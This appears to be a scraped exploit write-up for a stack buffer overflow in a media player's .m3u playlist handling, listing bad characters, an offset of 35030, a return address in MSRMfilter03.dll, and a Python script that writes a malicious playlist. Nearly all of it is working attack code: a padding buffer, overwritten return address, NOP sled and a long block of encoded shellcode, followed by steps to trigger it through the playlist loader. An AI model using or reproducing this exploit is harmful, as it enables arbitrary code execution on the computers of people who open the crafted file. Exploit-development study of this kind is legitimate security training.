
badchar
omitted
\x00\x0a
offset
omitted
35030
return address
omitted
MSRMfilter03.dll 0x1001b058
shellcode
exploit.py
exploit.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| shellcode = b""
shellcode += b"\xbd\xb2\x3e\x1b\x73\xda\xc1\xd9\x74\x24\xf4"
shellcode += b"\x58\x33\xc9\xb1\x52\x31\x68\x12\x83\xe8\xfc"
shellcode += b"\x03\xda\x30\xf9\x86\xe6\xa5\x7f\x68\x16\x36"
shellcode += b"\xe0\xe0\xf3\x07\x20\x96\x70\x37\x90\xdc\xd4"
shellcode += b"\xb4\x5b\xb0\xcc\x4f\x29\x1d\xe3\xf8\x84\x7b"
shellcode += b"\xca\xf9\xb5\xb8\x4d\x7a\xc4\xec\xad\x43\x07"
shellcode += b"\xe1\xac\x84\x7a\x08\xfc\x5d\xf0\xbf\x10\xe9"
shellcode += b"\x4c\x7c\x9b\xa1\x41\x04\x78\x71\x63\x25\x2f"
shellcode += b"\x09\x3a\xe5\xce\xde\x36\xac\xc8\x03\x72\x66"
shellcode += b"\x63\xf7\x08\x79\xa5\xc9\xf1\xd6\x88\xe5\x03"
shellcode += b"\x26\xcd\xc2\xfb\x5d\x27\x31\x81\x65\xfc\x4b"
shellcode += b"\x5d\xe3\xe6\xec\x16\x53\xc2\x0d\xfa\x02\x81"
shellcode += b"\x02\xb7\x41\xcd\x06\x46\x85\x66\x32\xc3\x28"
shellcode += b"\xa8\xb2\x97\x0e\x6c\x9e\x4c\x2e\x35\x7a\x22"
shellcode += b"\x4f\x25\x25\x9b\xf5\x2e\xc8\xc8\x87\x6d\x85"
shellcode += b"\x3d\xaa\x8d\x55\x2a\xbd\xfe\x67\xf5\x15\x68"
shellcode += b"\xc4\x7e\xb0\x6f\x2b\x55\x04\xff\xd2\x56\x75"
shellcode += b"\xd6\x10\x02\x25\x40\xb0\x2b\xae\x90\x3d\xfe"
shellcode += b"\x61\xc0\x91\x51\xc2\xb0\x51\x02\xaa\xda\x5d"
shellcode += b"\x7d\xca\xe5\xb7\x16\x61\x1c\x50\xd9\xde\x1f"
shellcode += b"\xf9\xb1\x1c\x1f\xf8\xfa\xa8\xf9\x90\xec\xfc"
shellcode += b"\x52\x0d\x94\xa4\x28\xac\x59\x73\x55\xee\xd2"
shellcode += b"\x70\xaa\xa1\x12\xfc\xb8\x56\xd3\x4b\xe2\xf1"
shellcode += b"\xec\x61\x8a\x9e\x7f\xee\x4a\xe8\x63\xb9\x1d"
shellcode += b"\xbd\x52\xb0\xcb\x53\xcc\x6a\xe9\xa9\x88\x55"
shellcode += b"\xa9\x75\x69\x5b\x30\xfb\xd5\x7f\x22\xc5\xd6"
shellcode += b"\x3b\x16\x99\x80\x95\xc0\x5f\x7b\x54\xba\x09"
shellcode += b"\xd0\x3e\x2a\xcf\x1a\x81\x2c\xd0\x76\x77\xd0"
shellcode += b"\x61\x2f\xce\xef\x4e\xa7\xc6\x88\xb2\x57\x28"
shellcode += b"\x43\x77\x67\x63\xc9\xde\xe0\x2a\x98\x62\x6d"
shellcode += b"\xcd\x77\xa0\x88\x4e\x7d\x59\x6f\x4e\xf4\x5c"
shellcode += b"\x2b\xc8\xe5\x2c\x24\xbd\x09\x82\x45\x94"

payload = "A" * 35030
payload += "\x58\xb0\x01\x10"
payload += "C" * 4
payload += "\x90" * 16
payload += shellcode
with open("exploit.m3u", "w") as fp:
fp.write(payload)
|
proof
Load->Playlist Files (*.m3u;...)